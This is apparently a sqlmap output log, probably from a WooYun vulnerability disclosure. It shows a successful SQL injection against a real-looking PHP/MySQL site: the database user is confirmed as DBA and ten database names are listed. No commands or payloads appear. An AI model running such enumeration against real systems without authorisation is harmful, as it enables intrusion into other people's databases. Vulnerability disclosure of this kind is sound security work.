 #
---
[00:11:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[00:11:56] [INFO] testing if current user is DBA
[00:11:56] [INFO] fetching current user
current user is DBA:    True
[00:11:56] [INFO] fetching database names
[00:11:56] [INFO] the SQL query used returns 10 entrie
[00:11:56] [INFO] resumed: information_schema
[00:11:56] [INFO] resumed: CMSManage
[00:11:56] [INFO] resumed: CMSRelation
[00:11:56] [INFO] resumed: CMSStat
[00:11:56] [INFO] resumed: Copyright
[00:11:56] [INFO] resumed: mysql
[00:11:56] [INFO] resumed: omusic
[00:11:56] [INFO] resumed: performance_schema
[00:11:56] [INFO] resumed: record_cm
[00:11:56] [INFO] resumed: test
available databases [10]:
[*] CMSManage
[*] CMSRelation
[*] CMSStat
[*] Copyright
[*] information_schema
[*] mysql
[*] omusic
[*] performance_schema
[*] record_cm
[*] test
www.wooyun.org